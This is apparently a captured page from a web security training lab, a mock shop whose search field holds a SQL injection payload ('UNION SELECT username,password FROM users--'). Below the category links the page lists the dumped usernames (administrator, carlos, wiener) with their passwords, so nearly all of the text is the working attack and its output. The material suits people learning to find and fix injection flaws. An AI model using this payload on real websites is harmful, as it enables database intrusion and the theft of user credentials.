 WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
administrator
aj4jkmc3ih59ppxnv9k2
carlos
ku37c7rhouln1ayx6q92
wiener
d0si99drmfj5zwvql88t